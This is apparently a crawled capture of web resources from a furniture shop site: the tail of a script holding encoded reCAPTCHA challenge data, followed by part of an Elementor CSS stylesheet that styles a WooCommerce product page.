ujA4VWTDjUPCssKNLcOpAcKlwp/CucOcwpJZGMOiwqYPahXCvMO+MB7Cjz5cAxnDk8Kaw6fDlcOWwp5Ww4/[base64]/OsODPMO+w4/DtVvCqsKHPMKmw4jDkcOlIlwBw4jCi3fDuS3DsGpAYMO4e0ZOO8Kyw7nDu8KBaQLCgDvDjzfDsMOiwqREwpMAIMOEwrDDmsKMw6ghwqQ0GsOLNxt/wqUqKRrDqcO1D8OWw7PCgzgQRgfDiTvDo8KXw5DCncOkwq/DrDAdw6XDkFjCp8OKw6gYwrrCp1xMcsK6T8OvwqPCocK4ChbCs2t3w4nCu8OKw7ZEw4LDi3/DjMKvXxkcLw0wSzQ6esKJw5jCrkdLZsO5w5IVAMKAXn7Cr8OEw53CtsOIwrxlMXA9A1o1UzBIVMOgwpgOVQLCl8O5MMO1w4IxRVbDsivCulPDn8KJwrfDnVVLBkoaw5lMdgXCiAkgwqUKOMOrw4vDl2jDpcO2w4Fjw6HCh8KQTcK3QX3CjcO/[base64]/DgF7DnsKebS8qw5wpw7coF8OFTsKMM35nHDLCrQfDoy/DiV7DpGDDpcKTwr90w6HCgMKOHEjDvTPClcKQAAvClUrDlMKfw5w1LcK1FGc4w5vCsEfDli/Do8K1UcOewqnDu2Mlf2XCvg/DoH3CqAo2dBbCscO2wpxVw6DDlMKzVT3ClBd9bUDDpsKQwp7DqHfCrMO1DFTDlMOiBCNtw6kXw4XDpsOMbELDsMOIFw4mccKuOhHDtB3DtcO2P3DCrncWKMKQwr/CqMOgdsOAw6/CmxoJwp9XwrJ0PS/[base64]/ChmZsw6/DiMKXZ8Oiw4HCmcOaw6VIw5jDp8KAUhLChxlUw6jDh8KYw5Y6WhPDgcOseMKew5MEEsOTwrvChMOLw4bCmsKaM8OtwqHDrsKbRgEfSCxLG2EOwrQkZB0vJn4vEsKYFcOZWFbDhcObKRQ/w7vDkj3CjsK0F8OhS8Okwr/ClUc2awxOw5IOPsKkw4sIB8KNw7PDqWLCiDAyw7DDnEplw5FRdXd8w5DDhsO+F3/CqMOYG8O+MMKqXcOpwr7CiT7Dm8KVPcOMEl7DpQLCisOJw5rCiSs1UsO0w58oPStjIlXCjlcsbsKTw4lwwqQvcmbCjWTCgUw6wqpLw5LDqcO0woLDuMOAIyNewrcaecKdREkSCQzCj19GSCpewoobS2xjfXZcTVtKBBZTw58AFB/Cj8OEU8KuwpvDqxfCuMOQQcOgVFBLwpfDk8K/[base64]/aMOhw6/DlAPChsOTwoTDtURPek/Cj8OZw63CucOVwqTCrExdwrfDrcKswo9nw4V0w6IpEAgTw4vDjcKMDALCkMOUYxnCkW/DjcOrAG5jw50FwpNHw7hYw4nDlycZw4AZcMO0wrM/wpPDny9Ib8OuwqPDncOCL8OLTCprKEJGK3bCiMOcQcO1NMO/w74hbMOtBMO2VMOcHcKVw5fDoQPDnkRfRQTCmcKlUS3Dt8OOw5fCnsOCUyvDgMO8aS9aUHTDoHZfwq/[base64]/DnsObwoRKwpbCjMOOw4c4wrAYHMO1w4bCjVDCsMOhwqHCrMOVwrtDwokmGjHDgD1nwo9Yw7tGKyLCqQgfA8OZSjVxdz3DnMKtwpHCuX7CksO/wqZdBsKIL8KlwoUPw7fCmcKdfMOZwrhOw686wo50S3nDo38ewpATw5c+wrHDrsK5A8OJwrfDsxkCw4Q6RMOZYlvCnBJVw74oJkJPwo/Cq1xKB8KMQMOuUMKJJcKKbHHCiAvDs8OBBMKCPwrCrHnDosK5D8OMw4RURcKbbsKSw4bCicOtwpAIRsOVwqTDrQPCrMOOwo/DrMOFGmI2NSTDtULDsigXPcKrGw7DosKsw7AKBzoCwpnCvsKoUBzCgVF/w4DClQtNVMK3csOHw4hTwqlWTTgxwojCuXfDnsKaA2EZfgcjBUzCr8OrdynDlT/[base64]/wr5abMK9IRVhwoTDrcO4acOZw784PltYD8KHCgzDsSF/w6nCtcOCPSvChzzDo8KIMMOwVsO6WMKswqDDnmMbwrRDwrvDpHrDgcK8GcOxw4/DgsOTw6RVwpN+w5pgKyvCn8OsG8KfEMOQAHXDoFjDu8KZw7XCqQI8wplGw53DmsOhwq5bw7HCu8KCB8KaXMKiH8KWTmrDv1J5wo/DtT93VibClcODWCVzNMOBasKCw5ZqB1fDkMKiA8O3eivDqX3Co8KSwpjClDdxw70Aw4dQwp/DhAfCsMKTMwk7wqA4w77DlMK+wobDn8O9wpZewo7DkMKkw53Dq8OwwpfDrRzCiGZ/[base64]/[base64]/CsMKAIMKsCiXCgMKvwo5zwqpuwrDDp8Kew6DCujQgwpAnwrURL8K1HsKeHhYgP8KGw53Crx4qeFzDr8OAYRZee8OHXSBqwqxITgfDrcKBIsKTYwvDmi3CrXAVCcOWwr4mDA0KOl/CosO0HGjCl8ONwrldBcKqwo/Dv8OVQsOLecKXwrvCusKVwrDDuhZiw4vCn8KKSsKddMKrfcKNIWLCl0jDt8OCEcOWOTkAwqA/wr/CvUTDlHwXGsKcFmfCjXwDwrtiCUTCunrDrwXDknjCssO6wqnDg8ODwpbDuSrDqWLCl8OUw61UYcKwwpk2wrTChhZHwqpsKQ7CpHLDgMKBwoorLELDszLDm8KAEm/DtkZDJmc9w5QAN8KFw4vCmMOGWsOeERpSTgYfwqQTw5rCmcOVe0B6fsOuw6M+w69ZYHAKAGjCr8KdVi8wdAPDoMOrw6nDsW7Ci8OwUR9DDC/DssO8KxbCncOXw43DkwDDvA83L8Kow6gow63DoXt7wo7Dgw4yN8OGwo4iw7p9w5wgNcOZd8KoPMODXcOgwrokwrQOw48uXcKmJ8OMM8KSw4jCq8KOw4DCo1pZwr7DgFsLXMOMccKXOMKEdMOMVhZ/[base64]/w4UlEsOZw6zCo8OuJcKrw4VgTMKfLRrDicO8wpDCqGYNwqbDpcKvPBjDqmPDvsKxw71Gw7x5GMK/w5hXesOTRUjDmsKLPEjDrXjDq15CcsOmMnrDrFLCsD3CjHzCmnPCvGcPfcKtZ8KywrjDq8KywqjDgxzCmG/[base64]/[base64]/ChcOFQMKiQi/DiMObw4TCg8KBe8KmWcOMFMOxScKyQVbDpVnCpVDDo1fCosKBFUjDiU3Dt8KVw44xwrHDtg11wrfDl8OZYMKgOlFUSW4pw5o4YMKNwrvDrlpdM8OWwoQGw5gZPivCo1xYZEI/KDbCqVhkZDvDuRPDnV5Kw7DDknEhwojCsMKXD15Iwr/CksKLw7lQw7VFw5V3dsOTwr7CsgjDhGfDv3RPw7nCjELDp8KzwowMwqgwRMOgwp3Ck8OFwoN2w4ccwoXDpxvCgSh6YirCt8Opw7nCgcOfGcOVw6bDsFLDl8OvcsKgAXc8w6nChcKLGnM+MMK+XGxFwq4wwq5awpEbXMKnFVDCk8O+w6cMe8O8bCdgwrJ5w4LCvEB/W8KlUEzCr8K/aULCm8OTTyoMwqQXw6RFRMOqw63CtsOOf8KEfzRew7TChMO0w5s2G8OTwrsgw5nDpgB4X8Ocdw/DuMOvbCjDl2jCt3rCkMK0wrvChcKwDjjCrcOIKxZFw48jCzxIw74AUHvCqjbDlxV0H8OXX8KOw47Dn3zDucOUw7DDvFvDrnfDhFjCpMKsw6Buw6Y6EEUMB8KSwonCswvCqsOSwoLDt2Z/GG1zaiDCgm9aw4TDvAg+wpNMC1bCiMK4w4rDsMOMdnXChCPCnMKFEMORIUsPwqPDtMO6wpzCt30eUsO3NMO8wpnCmWDCihjDt3LDnibDiCt0F8OmO1tGZDh0wq4fXsOKw5l6e8O6KUgLdEPCnR3CgsKZBz/CnjJbBcKFI07DkcOjIDXCtsOHd8KcGjh9wrTDk8OWaGzCmMOwKR7DtU0Xw4B7wp5Tw4cmwq5zw4w9IUjCoHXDpsO9Lx86BlrCpMKGwr8ZH33CicK4Tw/CmmrDucKMPMOgJcKMXsKawrRwwqPCoDrCok7Cq0Uhw5HCg8KCfzpiw7V6bMOhYMOsw5osB8KoERwWRDMewpAUOFjCqAzChsO7b2nDjsOXwqXDrMKvAywOwprCssOVw7bCuUXDuFsAfBA3IMKvHsOALsO9d8Ktwpocw7/Di8OyLMKddCjDuw4pwpsaQ8KywrPDnMKSwr4gwoFCEXDCrk3DnCXDu2LCgAFOw59XADlrHXhlw7AeW8KMw4/DhmjCkcOPJEnDrjnCoSvCvV5FbVwiQjkww417A8KjVcOAw4FBVFnChsO/[base64]/c8KSw53DqV9cDSTDgj03woA7O8KuWAJhUirCsjRhw6YewpnCrDXChn02wrwBDGXCiiHCq8OCw6pJTmTDtMKDwo3CisO6w5N/d8OhexfDtMOuHAxFw4AQdTtRQsOdBMKXRm/DjGVkUzbDqFtyw6NuPkzDksO1AMOowpHDoDXCusO+w67DocKUAURowpzCjMKQwoxZwpBOAsKlMsOhQ8Oqw65Lw7fDvhXCqsKxBBjCpzbClMO2ekbDh8OLRMKtw5rCncK/w6wewrELPS3DscOYEhs8wqrCkSLClFbDrn8RNXJXw6rDjgo0LX3CjhbDr8OHcWwmw6l+GFsRWsK+d8OiEEjCv3zDqMO2w40gwoEHSl9tw78Rw6LCuF/CjmIeBMONJ30cwrJNYMKML8OGw6/Cqy0Iw64Tw6XCoRLCmn/[base64]/TkjCpghiw4p8wq9cw50jERjDmQPDscOsw7/[base64]/[base64]/ClsKJw6pZw6lMSsOpeX3CnirDrEhkCcKnwo8SwprCgSlmw6MzTMKzw4/CjcKOEAbDpXZDwrXDqkZow6xQa1nDkxvCk8KUwofCvGDCgG/DrgNgKMKRwpXCjsODw6zCvi8Ow4zDk8O+UCnCuMOWw6jCiMOadhgpw5LClAAgE1IXw77DucOSwq7CkFNTCDLDr0bDqcK/LsObQVNPw7DCqcKdK8KSwrNJw4x5wrfCqWjCs0czHBnDgMKsUMKew7wyw7DDhX7Dk1k0w5DChFTCu8KQAGEzBCJ8cVrDo15mwpbDq1fDssKwwrDDm0rDgcOkScOVwqXCh8O1Z8OzL2TCqHdzc8KySVrCtcK1fcKeCMOrw5nCmsOPwro2wrbCmlPChjh/cGVhbhnCkgPDoMKJfMO0w4LDlcK1wpHCisKLwr5beAEMBhF2XX0pcMORwpTChw3Di1o+wqRVwpbDmMKzw50uw73CsMOQKQ8bw7YIb8KLRyHDuMOkNcK2Zjdpw73Dmg/DucKWTmBrEMOGwrPDgiYNwpzDicKhw4BWw4TCqQZgSsK8SMOcFH/DisKsfmtfwoc6bcO3Bk7DjHtrwp4uwqQvwolDRwPCtiXCjH/Dji/[base64]/wrrDohHDglDDoBE/[base64]/CqcKxUXTCisKINEnCksKmQ8KTwqUsehHCisKgw4zDscOTX8K7w4cnwo1/EBcfH3x4w73CucOgTltfN8OFw5bDnMOOw7B8worDhnkwGsKcw6E8HwLCusOuw4vCgU/CpQzDqcKGwqRzACsqwpYIw4nCjsOkw61bw4vCky87wpHDn8OLKkVvwoxow7Rfw7EowqY0B8Ovw5ZsQG8gAHXCsklHGFg8wrDCoUF4EHnDsAzDg8KHDcOzU3jCpWZXFsK2wq/Csx8Aw7fDkAnCiMO0dcKbHHk/e8K5wroxw7QmN8OtY8K5YBjCtcK2F2BywoPDhGlwPMKFw4bCr8OYwpPDpcKMwq8Iw5ZNwpsMw6FMw7fDqUNMwoAoOgbCrsKEKMO5wpZHw4zDuTZkw6JOw6bDtELDuDrCmcOewrhUOMOWGcKxBUzCjMKvT8O0w5FTw53CkzNdwqkhBn3Dk1ZUw5MRGDZzXmPCkcK1wr/DgcO7UixVwrbCnkkzYMKqAwlawp8twpDCnX/DpknDq0XDocOvwoUpwqpiwoHCssK4XsKSZmfCtsK2woVcw5tYw5sIw6Nfw4tywpVLw5ojDwJYw6M+NFoWUR/[base64]/DCdRVDXClsObw5spwrnCg8KywoorwrVRw69pOcKvw6AQW8Okw44ZQ03DqBsKDBnCrB/CrDc7w7zCqSnClcKPw7LDmGYjUcKoDHZNcMOnBMO3wonDkMOFw6Egw7zCrcOoVUzCgxdnwoDDlVJZZcKywo0Gw7/CrCbCjUMEVhIRw4PDrcKEw7F5wr8Cw7fDjMKlGi3Dn8KdwrQgwosMGMODXgvCt8Ohw6fDt8O+wojDmk8gw5PDkx0Owp4WVR3CuMKyEiNaQiw1ZsOObMO/Q1lAH8Otw6LConstwr19AxTCk0REw4jCl1TDo8KXMzxzw5vCo1lrw6bCogFlPlzDhjTDnxzCssOLw7vDvMKOfSPDgivDssOuOxl1w4XCulVUwo0GaMKObcOMRA0nwrJpIMOGUS5Ew6oUwp/DjcO2R8OcLFrCphLCkAzDpXrDj8KRw4nDucOLw6J6BcOAfTNFagwSOh3DjVrCj3fDikPDt35ZBsK0IcOCwqLCvyfCvnrDo8KXGQfDosKPfsOnwpTCm8OjXMK4NMO1w6Y1Lho2w6vChVHCjsKXw4bCghvCsnDDoQVmw4HDqMOuw5EKJ8KWw6HCgh3DvMO7CF/DjMOLwrIOWh1nS8KMLk19w4JGb8OkwpLCiMKPMMOBw7jDtsKOwqrCviJzwrJFwrMtw6DCnMODbGnCkFjCisKlSQQVwohHwqZgEMKcawIewrXCv8OIw6k6PAA/bcO1QMK8VsKNfyQZw5dqw5xpUMKGe8OtIcOic8O8wrFyw4DCjsOhw7zCjVAfPMOqwoI9w6zCqcKXwqAnw6Vld096bMOew6gpw50vegvDvFDDn8OyGB/Dq8OOw63CmGPDtAxaIwQABBfCt1HCisK8JQhCwq/DvMO5LwcHG8OLNV0owrRpw5tXEMOSw77CsDQlwoYOEQDDthPDisKAw5wpYcKcecOPwodDfyvDvsKJwpnDrMKSw6PCiMKUQz/CvcKjIcKvw4U4aFxlBRnCisKbw4jDscKAwoDDpSh/RFtuXQTCv8KYRcOOdsKaw6bDicO6wrpBesOye8Kew6zDosOuwojCkwYOJcOMNhoGesKXw5QZacKzDMKBw7nCkcKOVDFdM2zDhsOJVcKbUmcqV1/DsMKhSml9ATgzwqlpwpAOK8OBw5lOw6HDhHo7anzDqcK+w6Fxw6Y3AhpHw7zDksKvS8KYehTCq8O+w4nCh8Kzw73DhcKPwr/CvQzDtMK5wrw5woPCp8K8C37Ch3V9LMO/[base64]/VsKvwpnDr0/DmcKDwoLDgcK6wop6bAfCtF5NwqUAYMODwoHCqy0gFX/[base64]/Dp3LDiV5mHz0SajRAw5V0JMKhwoshwqfDr1hQFmrCq3ERw7YZw413wrfDpjfCg3cLw63Cq3wYwqvDtR/DvG5qwrhew5kiw68yZ23Cv8Kde8Onw4bCjsOEwoRTwpZoalYsSitIcF/CtjcyVMOjw5DCnywPAALDnQw7TMKAwrHDoMOgWMKXw7l0w7N/wpDCtzg+wpZyCE81UwILbMOTF8KPw7M4w7fCscK3wrVSDMKmwqNBB8Ktwo0oIwMnwrdiw7TChsO7KsObwo3DpsOgw6bCjsOsfEocGT/ClDx6MsOxwpPDiDLDqTfDnAfCrcOUwqUsKRXDoXDDhsK0Z8OHw74/w6kXw7LCs8OJwopheBTCljUASX4Ew43DvsOkO8O1wpPDsDttwrJULhfDvcKlR8O4PsO1f8Kzw6TDhWdNw5XDu8KRw68Rw5HCl0vDqcOvd8Okw5gowr7CnSnDhkxRZU3DgcKBw4ETbAXCgzjDkMKZYRrDr2AMYivCrwjChsKSw5QgHwN/EMKqw6LCvW4BwonDlcOGwqkSw6JwwpJXwrohacOaw7HCkcKEwrAtSld1c8OJL0PCnsK2FMOvw6Yww5YFwrlRQQkSwp3CrsKOw53DiVoIw7h+woR3w4kKwpDCrmLDpgTDlcKiFA/Cn8Okb1vCi8KECTTDkcOoZlB0W04+wq7Djh0DwpM0w6prw7g1w79WdjrCi345GMOAw6XCjsO+YcK1cCDDl3cIw5Q5wrnCu8OvQWVfw7fDgMKxNFHDnsKLw43Cv2/Dl8KQw4EIMsKkw4RHfQHDq8KZwoTDtiDClDHDsMOpAH3Ci8ONXWLCvsK2w4s9wr3CnytEw6PCjl/DpCrCg8ORw6HDj2shw6fDvcOAwqnDh0HCncKqw7zDicO6dsKQHTAbBcONfhgGK3o7w5Bcw6PDtgLClUXDlsOPSiDDjDzCq8OpEMKOwoPCvsOMw48Cw5/DplLColM/VzsYw77DiwbCkMOgw5XCgMK1d8Ovw7EOES53wrYzNlRcNBhWMsOxPiPDqMKXa1NYwo0dw6bDvsKvU8O4RmXCjChHw5chFFzCiCA1fMOcwpfDpErCqgQmRsOZLwBPwrHCkGkGw59pf8Kcw7jDnMOiCsOawp/DhErCqDNWw6dKw4/[base64]/CncKKNMKIFz5sMsKWQSLCvcKkcm9hwqY5wqZKSMKSR8KJVU9Cw4Qfw7/[base64]/wonClcK9wow7wozCpk43esOzMWkFwp13M8KTUhzCvsKtTAnDg10fwopke8O6L8Oqw5U4cMKTUCfDpG1rwrsFwpFGVipqacKhc8Kww41UPsKqQsO/an0Twq/[base64]/ClMOMw7DCnsKGw4YqwrdVwo/CtsKpwrzCisOXwp0kw7nCtQjCjUZAw5fDuMKLw5HDnsO9wqvDmMKzA2nCgcOqcUlRdcO3M8KjXjjDoMKRwqpYw5HDo8KVwonCjwQCeMKdO8OiwpfDqcKebg/CtgwEwrHDmMK9wrfCnMKPwok4w5UnwpfDncKIw4jDscKDQMKFQjrClcK3AcKNdG/DgsKiDHDClcOfS0TCp8KuRsOIacOMw5Yqw6kPwrFJwpPDphHCsMOFU8Kuw5HDnxHChi4lEVvCjXhNREnDq2XCm1DDrG7DhcK7w4syw6jDjMO5w5s3w646TUcuwokoEsOkasOrZMKcwo4ewrcUw77CmRfDrcKkVcO+w5jCt8KAw7peSzPCgj/CsMKtwprDuy1CWDtjw5J7LMOJwqdUVsK6w7pTwq51DMObLSQfwqXDsMKdc8Ofw5AYOhfCvx/[base64]/wrUrGsOdEcKJbWlbw6k7A8Ozw7nDugnCuMOtZzoNTDMbw7LDgA9YwrbDvTx7QMK2woNUSMOXw6LDpE7CkcO1wrvDsl5FGzfDtMKWZALDg0ZZejHDpMO7w5DDmsOvwoHCjj/CssK4LAPCksK3wpcww6PDoj1aw79ZRsKAbcK8wrzCvsKxdlo6w4zDmQ8wLj99eMKDw4VMMMOUwq3Cnl/DrBVzKMKQGRfDocO8wpXDqsK6wrjDp15DQgcoRTZ3AcKhw5dYX1zDmcKeBMKiOzrCkQjCumTDlMOOw6zCmzjCqcODwrPCqMOrE8OIIMK3NU/CtWgmbsK7w73Dl8KtwpvCmMKaw79vwrtcw5/DjMKfWcKVwpTCuGvCpMKdcmrDpMO7wqAzFwbChMKKEMOvHcK7w5jCp8KlXRTCo2DCs8KAw5Muw4ppw45hJEQhASBywobCijPDtAQ7EDRTwpQifw07OsOgN01Qw6kvTBkGwq4PcsKRb8K0IDvDkGfDscKMw6XDlHbCvsO0Ni0pHHzCksK4w6/DqsKQQsOSEcOVw67CqmbDt8KaHlPCi8KjBcO4wonDncOMRFPCsQPDhlTCvsO3TsOydcOxW8O1wog3NcOIwo3CmsOXdXDCljILw7bClxULwpNBw7XDgcKcw68nBcOxwobDh27DsH3DvMKic0BhU8Oww5rCscKyF28Nw6LCvMKRwrw9bcKjw6LDoW8Pw7rDnVccwo/DuwwOwq1dFcKSwqIEw6Q2XcOPPTvDuCNnJMKAwr7Ctg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,663],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222YrH/b7/Ar59Ahsl/Ax1JuK2myrP/yZGwPXZtAa+lrw\\u003d\x22,1,0,null,1,1769694490587,0,0,[249,219],null,[238],\x22RC-0wLHBZP97bE7ww\x22,null,null,null,null,null,\x220dAFcWeA7daCRKEGQbc0-UQlkIHNQFCJDmcfCziyj_L0u6sv8qAM4ISSdoi1NyPX6MdjP-nEsF2I8ra4--l93Fj2WJKvHUB2-lMw\x22,1769777290685]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3473.css?ver=1769657979
body_size: 18123
content:
.elementor-3473 .elementor-element.elementor-element-6cc4dac7 > .elementor-container{max-width:1000px;}.elementor-3473 .elementor-element.elementor-element-6cc4dac7{margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-3473 .elementor-element.elementor-element-5e194699.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3473 .elementor-element.elementor-element-5e194699.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3473 .elementor-element.elementor-element-49f9b0b3 .woocommerce-breadcrumb{color:#000000;font-family:"PT Sans", pt-sans;font-size:12px;}.elementor-3473 .elementor-element.elementor-element-5d6708a8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3473 .elementor-element.elementor-element-5d6708a8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-3473 .elementor-element.elementor-element-5d6708a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3473 .elementor-element.elementor-element-5d6708a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3473 .elementor-element.elementor-element-5d6708a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:40px;}.elementor-3473 .elementor-element.elementor-element-5d6708a8 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-3473 .elementor-element.elementor-element-5d6708a8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(237, 41, 141, 0.51);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:060px 060px 60px 060px;}.elementor-3473 .elementor-element.elementor-element-5d6708a8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3473 .elementor-element.elementor-element-4e79205c{text-align:start;}.elementor-3473 .elementor-element.elementor-element-4e79205c .elementor-heading-title{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3473 .elementor-element.elementor-element-68cdedb9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3473 .elementor-element.elementor-element-68cdedb9{text-align:left;}.woocommerce .elementor-3473 .elementor-element.elementor-element-68cdedb9 .price{color:#000000;font-family:"PT Sans", pt-sans;font-size:20px;font-weight:400;line-height:0.8em;letter-spacing:1.7px;}.woocommerce .elementor-3473 .elementor-element.elementor-element-68cdedb9 .price ins{color:#ED298D;font-family:"PT Sans", pt-sans;text-decoration:none;}.elementor-3473 .elementor-element.elementor-element-4f887b35 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-3473 .elementor-element.elementor-element-4f887b35 .woocommerce-product-details__short-description{font-family:"PT Sans", pt-sans;font-size:22px;font-weight:normal;font-style:normal;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3473 .elementor-element.elementor-element-42fb7435 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3473 .elementor-element.elementor-element-42fb7435 .cart button, .elementor-3473 .elementor-element.elementor-element-42fb7435 .cart .button{font-family:"PT Sans", pt-sans;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 30px 10px 30px;color:#FA158C;background-color:#ffffff;border-color:#FA158C;transition:all 0.5s;}.elementor-3473 .elementor-element.elementor-element-42fb7435 .cart button:hover, .elementor-3473 .elementor-element.elementor-element-42fb7435 .cart .button:hover{color:#ffffff;background-color:#ED298D;}.elementor-3473 .elementor-element.elementor-element-42fb7435{--button-spacing:10px;}.elementor-3473 .elementor-element.elementor-element-42fb7435 .quantity .qty{color:#7a7a7a;background-color:#ffffff;border-color:#000000;transition:all 0.2s;}.woocommerce .elementor-3473 .elementor-element.elementor-element-42fb7435 form.cart table.variations td.value select{color:#000000;}.woocommerce .elementor-3473 .elementor-element.elementor-element-42fb7435 form.cart table.variations td.value select, .woocommerce .elementor-3473 .elementor-element.elementor-element-42fb7435 form.cart table.variations td.value:before{background-color:#FFFFFF;border:1px solid #000000;border-radius:0px;}.woocommerce .elementor-3473 .elementor-element.elementor-element-42fb7435 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-3473 .elementor-element.elementor-element-42fb7435 form.cart table.variations td.value:before{font-size:1px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3473 .elementor-element.elementor-element-549c74b .elementor-button{background-color:#FFFFFF;font-family:"PT Sans", pt-sans;font-weight:600;line-height:1.2em;fill:#FA158C;color:#FA158C;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FA158C;}.elementor-3473 .elementor-element.elementor-element-549c74b > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-3473 .elementor-element.elementor-element-4f7a647{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-3473 .elementor-element.elementor-element-8c86c56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3473 .elementor-element.elementor-element-8c86c56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3473 .elementor-element.elementor-element-ec086bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3473 .elementor-element.elementor-element-ec086bd{text-align:start;}.elementor-3473 .elementor-element.elementor-element-ec086bd .elementor-heading-title{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;color:#000000;}.elementor-bc-flex-widget .elementor-3473 .elementor-element.elementor-element-735a746.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3473 .elementor-element.elementor-element-735a746.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3473 .elementor-element.elementor-element-a65614f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3473 .elementor-element.elementor-element-3f791a28:not(.elementor-motion-effects-element-type-background), .elementor-3473 .elementor-element.elementor-element-3f791a28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3473 .elementor-element.elementor-element-3f791a28 > .elementor-container{max-width:1000px;}.elementor-3473 .elementor-element.elementor-element-3f791a28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 40px 0px;}.elementor-3473 .elementor-element.elementor-element-3f791a28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3473 .elementor-element.elementor-element-68c76acc > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(237, 41, 141, 0.51);}.elementor-3473 .elementor-element.elementor-element-5ac5473a > .elementor-widget-container{background-color:#FFFFFF;padding:50px 50px 50px 50px;}.woocommerce .elementor-3473 .elementor-element.elementor-element-5ac5473a .woocommerce-tabs ul.wc-tabs li{background-color:#FFFFFF;border-color:#000000;border-radius:0px 0px 0 0;}.woocommerce .elementor-3473 .elementor-element.elementor-element-5ac5473a .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#000000;font-family:"Josefin Sans", pt-sans;font-weight:300;border-width:0px 0px 0px 0px;margin-top:-0px;}.woocommerce .elementor-3473 .elementor-element.elementor-element-5ac5473a .woocommerce-tabs ul.wc-tabs li a{font-weight:300;}.woocommerce .elementor-3473 .elementor-element.elementor-element-5ac5473a .woocommerce-Tabs-panel{color:#000000;}.woocommerce .elementor-3473 .elementor-element.elementor-element-5ac5473a .woocommerce-Tabs-panel h2{color:#000000;}.elementor-3473 .elementor-element.elementor-element-4a769c5a:not(.elementor-motion-effects-element-type-background), .elementor-3473 .elementor-element.elementor-element-4a769c5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3473 .elementor-element.elementor-element-4a769c5a > .elementor-container{max-width:1000px;}.elementor-3473 .elementor-element.elementor-element-4a769c5a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-30px;margin-bottom:0px;padding:20px 50px 30px 50px;}.elementor-3473 .elementor-element.elementor-element-4a769c5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3473 .elementor-element.elementor-element-637f55c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( 